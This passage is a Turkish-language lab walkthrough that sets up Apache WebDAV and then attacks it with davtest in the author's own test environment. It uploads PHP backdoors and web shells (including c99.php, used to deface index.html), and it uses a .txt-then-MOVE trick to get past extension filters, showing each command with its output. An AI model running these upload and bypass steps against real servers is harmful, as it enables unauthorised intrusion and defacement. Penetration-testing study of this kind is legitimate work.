# The ServerName directive sets the request scheme, hostname and port that # the server uses to identify itself. This is used when creating # redirection URLs. In the context of virtual hosts, the ServerName # specifies what hostname must appear in the request's Host: header to # match this virtual host. For the default virtual host (this file) this # value is not decisive as it is used as a last resort host regardless. # However, you must set it for any further virtual host explicitly. #ServerName www.example.com

ServerAdmin webmaster@localhost DocumentRoot /var/www

# Available loglevels: trace8, ..., trace1, debug, info, notice, warn, # error, crit, alert, emerg. # It is also possible to configure the loglevel for particular # modules, e.g. # LogLevel info ssl:warn ErrorLog \${APACHE\_LOG\_DIR}/error.log CustomLog \${APACHE\_LOG\_DIR}/access.log combined

# For most configuration files from conf-available/, which are # enabled or disabled at a global level, it is possible to # include a line for only one particular virtual host. For example the # following line enables the CGI configuration for this host only # after it has been globally disabled with "a2disconf". # Include conf-available/serve-cgi-bin.conf

Alias /webdav /var/www/webdav

 <Directory /var/www/webdav> DAV On **AuthType Digest AuthName "webdav" AuthUserFile /etc/apache2/users.password Require valid-user** </Directory>

</VirtualHost>

# vim: syntax=apache ts=4 sw=4 sts=4 sr noet

# Son olarak apache servisi yeniden başlatılır. > sudo service apache2 restart

Böylece WebDav servisine erişim kullanıcı adı ve şifre kontrolüyle gerçekleşir.



**Not :** /etc/apache2/apache2.conf dosyasındaki sadece GET, POST ve HEAD taleplerine izin veren konfigurasyon ayarı davtest tool'u, (sonradan bahsedilecek) cadaver istemcisi ve (sonradan bahsedilecek) File Browser ile WebDav'a erişmemizi engellemektedir. Çünkü webdav GET, POST ve HEAD methodları dışında başka http methodları da kullanmaktadır. O nedenle WebDav servisine erişim için ilgili konfigurasyon ayarını aşağıdaki gibi yorum satırı yapmamız gerekmetktedir.

> nano /etc/apache2/apache2.conf

… #<Location /> # <LimitExcept HEAD GET POST> # order deny,allow # deny from all # </LimitExcept>

#</Location>

Not 2: Eğer WebDav servisinde kullanıcı adı ve şifre kontrolünü kapamak istiyorsak <Directory> dizinleri arasındaki

AuthType Digest AuthName "webdav" AuthUserFile /etc/apache2/users.password Require valid-user

satırlarını yorum satırı yapıp apache2 'yi restart'lamak yeterlidir.

## <span id="page-28-0"></span>**e. Uygulama (Apache'ye Davtest Yapma)**

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

Gereksinimler



Hedef apache sunucusunu OSCP Kali sanal makinasindeki davtest tool'u ile test etmek için OSCP Kali sanal makinasında aşağıdaki komut çalıştırılır:

OSCP Kali Terminal:

- > davtest -url http://172.16.3.72/webdav/
- Not: IP adresi Ubuntu 14.04 LTS nindir. /webdav dizini ise WebDav kurulumu sırasında belirlenmiş WebDav servisinin kök dizinidir.
- Not2 : Hedef IP adresinin localhost'una erişim için Ubuntu 14.04 LTS 'deki ufw disable edilmelidir.

#### Output:



PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.html PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.shtml PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.jsp PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.cgi PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.php Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.txt Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.html

Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.php

Çıktadan görülebileceği üzere önce hedef apache sunucusunda WebDav servisi açık mı kontrolü yapılmıştır. Açık olduğu tespitinden sonra bir klasör oluşturulmuştur ve test amaçlı (matematiksel işlem içeren) tüm betik dillerinde dosyalar hedef apache sunucusundaki oluşturulan klasöre WebDav servisi üzerinden upload'lanmıştır. Daha sonra gönderilen betik dosyalarındaki matematiksel işlemleri hesaplayabilen dosyalar belirlenip hangi betik dilinin hedef sistemde çalıştığı tespit edilmiştir. Son olarak da çıktıdaki Summary başlığı altında başarıyla upload'lanan test betik dosyaları ve Executes: satırları ile de hedef sunucuda çalışabilen betik dilleri ekrana basılmıştır. Aşağıda WebDav servisine upload'lanan dosyaları görmektesin:

Ubuntu 14.04 LTS WebDav Dizini:



Bu noktadan sonra davtest tool'unun çıktısından görebileceğimiz üzere çalışabilen betik dilini öğrendiğimize göre elle belirli bir backdoor dosyasını hedef sunucuya upload'layabiliriz. Ya da davtest tool'u içerisinde tanımlı bir backdoor dosyasını otomatikmen hedef sunucuya gönderebiliriz.

=> Kendi Backdoor'umuzu Upload'lama

# DavTest Tool'u Çıktısının Summary (Özet) Başlığı Şuydu:

```
Created: http://172.16.3.72/webdav/DavTestDir_dHRSZQhI
PUT File: http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.cfm
PUT File: http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.pl
PUT File: http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.txt
PUT File: http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.asp
PUT File: http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.jhtml
PUT File: http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.aspx
PUT File: http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.html
```
PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.shtml PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.jsp PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.cgi PUT File: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.php Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.txt Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.html Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.php

# Yani hedef sunucuda çalışabilen betik dilleri şu şekildeymiş:

Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.**txt** Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.**html** Executes: http://172.16.3.72/webdav/DavTestDir\_dHRSZQhI/davtest\_dHRSZQhI.**php**

O halde hedef web sunucuda desteklenen betik dili php olduğuna göre bir php backdoor'unu (şimdilik içi boş olsun) hedef apache sunucusuna WebDav servisi üzerinden upload'layalım.

Kali Linux 2018 Terminal:

> cd /root > touch backdoor.php

( yeni kali'lerde )

> davtest -uploadfile /root/backdoor.php -uploadloc backdoor.php -url http://172.16.3. 72/webdav

( eski kali'lerde )

> davtest -uploadfile /root/backdoor.php -uploadloc ./ -url http://172.16.3.72/webdav

Output:

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Testing DAV connection OPEN SUCCEED: http://172.16.3.72/webdav \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* unless Uploading file Upload succeeded: http://172.16.3.72/webdav/backdoor.php

Görüldüğü üzere OSCP Kali'deki /root/backdoor.php dosyası hedef WebDav servisinde bulunulan dizine (yani kök dizine) upload'lanmıştır. Ubuntu 14.04 LTS apache sunucusundaki WebDav servisinin kök dizinine bakacak olursak backdoor.php'yi görebiliriz.

Ubuntu 14.04 LTS WebDav Dizini:



Böylece hedef web sunucusundaki backdoor'a erişerek web sitesini hack'leyebiliriz.

Not: c99.php dosyası upload'lanmıştır ve arayüzden "Go to Directory" bölümü ile bir üst dizine geçilmiştir. Ardından "Make File" bölümü ile index.html dosyası oluşturulup içine Hacked By Bla Bla yazılmıştır. Böylece localhost sunucusu hack'lenmiştir.

=> DavTest Tool'u İçinde Yüklü Olan Backdoor'ları Upload'lama

Davtest tool'u içinde yüklü backdoor'ları upload'lamak için önce desteklenen betik dillerini saptamaya ihtiyaç yoktur. Çünkü bu işlemi davtest tool'u bizim yerimize yapıp desteklenen dile göre içinde yer alan uygun backdoor'u karşı sisteme upload'lamaktadır.

OSCP Kali Terminal:

> davtest -sendbd auto -url http://172.16.3.72/webdav

Output:

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Testing DAV connection OPEN SUCCEED: http://172.16.3.72/webdav \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

```
NOTE Random string for this session: 6IxFLDuff
********************************************************
Creating directory
MKCOL SUCCEED: Created http://172.16.3.72/webdav/DavTestDir 6IxFLDuff
********************************************************
Sending test files
PUT txt SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff/davtest_6IxFLDuff.txt
PUT jhtml SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff/davtest_6IxFLDuff.jhtml
PUT jsp SUCCEED: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.jsp
PUT php SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff/davtest 6IxFLDuff.php
PUT shtml SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff/davtest_6IxFLDuff.shtml
PUT asp SUCCEED: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.asp
PUT html SUCCEED: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.html
PUT aspx SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff/davtest_6IxFLDuff.aspx
PUT pl SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff/davtest_6IxFLDuff.pl
PUT cgi SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff/davtest_6IxFLDuff.cgi
PUT cfm SUCCEED: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.cfm
********************************************************
Checking for test file execution
EXEC txt SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff/davtest 6IxFLDuff.txt
EXEC jhtml FAIL
EXEC jsp FAIL
EXEC php SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff/davtest_6IxFLDuff.php
EXEC shtml FAIL
EXEC asp FAIL
EXEC html SUCCEED: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.html
EXEC aspx FAIL
EXEC pl FAIL
EXEC cgi FAIL
EXEC cfm FAIL
               ********************************************************
Sending backdoors
** ERROR: Unable to find a backdoor for txt **
PUT Shell: php SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff php backdoor.php
PUT Shell: php SUCCEED: http://172.16.3.72/webdav/DavTestDir 6IxFLDuff php cmd.php
** ERROR: Unable to find a backdoor for html **
   ********************************************************
/usr/bin/davtest Summary:
Created: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.txt
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.jhtml
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.jsp
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.php
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.shtml
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.asp
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.html
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.aspx
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.pl
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.cgi
PUT File: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.cfm
Executes: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.txt
Executes: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.php
Executes: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/davtest_6IxFLDuff.html
PUT Shell: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/6IxFLDuff_php_backdoor.php
PUT Shell: http://172.16.3.72/webdav/DavTestDir_6IxFLDuff/6IxFLDuff_php_cmd.php
```
Çıktıdan görülebileceği üzere önce klasör oluşturulmuştur ve matematiksel işlem içeren tüm test betik dosyaları bu klasöre sırasıyla upload'lanmıştır. Ardından matematiksel işlemi hesaplayan betik dosyaları tespit edilmiştir ve böylece desteklenen betik dilleri saptanmıştır. Bunun üzerine davtest tool'u son olarak kendinde tanımlı backdoor dosyalarından desteklenen dile ait olanları (php backdoor'larını) karşı sisteme upload'lamıştır.

#### Ubuntu 14.04 LTS WebDav Dizini:

| Index of /webdav/DavTestDir_6IxFLDuff - Chromium<br>$\Box$<br>$\boldsymbol{\Theta}$<br>Index of /webdav/ $\mathbb{E} \times \mathbb{Q}$ Ubuntu Pastebin |                      |                         |                                       |
|----------------------------------------------------------------------------------------------------|----------------------|-------------------------|---------------------------------------|
| (i) localhost/webdav/DavTestDir 6IxFLDuff/<br>C                                                                                                    |                      |                         | ☆                                     |
| Index of /webdav/DavTestDir 6IxFLDuff                                                                                                    |                      |                         |                                       |
| <b>Name</b>                                                                                                    | Last modified        | <b>Size Description</b> |                                       |
| <b>Parent Directory</b>                                                                                                    |                      |                         |                                       |
| 6IxFLDuff_php_backdoor.php 2018-03-08 14:11 3.1K                                                                                                    |                      |                         | Daytest tool'unun<br>Kendinde Tanımlı |
| 6IxFLDuff php cmd.php                                                                                                    | 2018-03-08 14:11 328 |                         | <b>PHP Backdoor'lari</b>              |
| 7<br>davtest 6IxFLDuff.asp                                                                                                    | 2018-03-08 14:11     | 44                      |                                       |
| 7<br>davtest_6IxFLDuff.aspx                                                                                                    | 2018-03-08 14:11     | 44                      |                                       |
| davtest_6IxFLDuff.cfm                                                                                                    | 2018-03-08 14:11     | 42                      |                                       |
| 2<br>davtest_6IxFLDuff.cgi                                                                                                    | 2018-03-08 14:11     | 66                      |                                       |
| davtest_6IxFLDuff.html<br>F                                                                                                    | 2018-03-08 14:11     | 26                      |                                       |
| P<br>davtest 6IxFLDuff.jhtml                                                                                                    | 2018-03-08 14:11     | 37                      | Matematiksel İşlem                    |
| 7<br>davtest_6IxFLDuff.jsp                                                                                                    | 2018-03-08 14:11     | 37                      | Taşıyan Test Betik                    |
| 7<br>davtest 6IxFLDuff.php                                                                                                    | 2018-03-08 14:11     | 24                      | Dosyaları                             |
| Ħ<br>davtest_6IxFLDuff.pl                                                                                                    | 2018-03-08 14:11     | 66                      |                                       |
| davtest_6IxFLDuff.shtml<br>IÉ                                                                                                    | 2018-03-08 14:11     | 178                     |                                       |
| davtest 6IxFLDuff.txt<br>IÉ,                                                                                                    | 2018-03-08 14:11     | 19                      |                                       |

Apache/2.4.7 (Ubuntu) Server at localhost Port 80

=> DavTest Tool'u İçinde Yükü Olan Backdoor'ları Txt Olarak Upload'lama ve Sonra Çalışabilir Hale Getirme

Davtest tool'u ile hedef web sunucusuna WebDav servisi üzerinden dosya upload'larken güvenlik mekanizmalarına takılabiliriz. Örneğin güvenlik mekanizması php, asp, aspx, jsp gibi script uzantılı dosyaların upload'lanmasını engelleyebilir. Fakat örneğin txt uzantılı dosyalara geçit verebilir. Bu durumda -move parametresi ile davtest tool'u betik dosyalarını txt olarak upload'lar, sonra hedef sisteme yerleşen txt dosyalarını move komutu ile ilgili uzantıya dönüştürebilir. Böylece hedef sisteme çalışabilir betik dosyaları upload'layabiliriz. Aşağıda bunun bir uygulaması gösterilmektedir.

OSCP Kali Terminal:

> davtest -move -sendbd auto -url http://172.16.3.72/webdav

# Output:


MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_wu8KmbMfeIWoV.txt MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_wu8KmbMfeIWoV.jhtml MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV cgi MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.cfm MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.jsp MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.html MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.pl MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.shtml MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.aspx MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.php MOVE/PUT File: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.asp Executes: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.txt Executes: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.html Executes: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV.php MOVE/PUT Shell: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV/php\_backdoor.php MOVE/PUT Shell: http://172.16.3.72/webdav/DavTestDir\_eIWoV/davtest\_eIWoV/php\_cmd.php

Çıktıdan görülebileceği üzere öncelikle karşı sistemde klasör oluşturulmuştur ve içine matematiksel işlem taşıyan tüm test betik dosyaları txt formatında uploadlanmıştır. Daha sonra yine sırasıyla MOVE komutu ile txt uzantılı dosyalar uygun betik uzantısına dönüştürülmüşlerdir. Ardından matematiksel işlemi hesaplayabilen betik dosyaları tespit edilmiştir ve hedef sunucuda desteklenen betik dili öğrenilmiştir. Son olarak desteklenen betik diline uygun davtest tool'unda yer alan backdoor dosyaları yine txt formatında gönderilip ardından uygun betik uzantısına dönüştürülerek sunucuya yerleştirilmiştir.

Ubuntu 14.04 LTS WebDav Dizini:

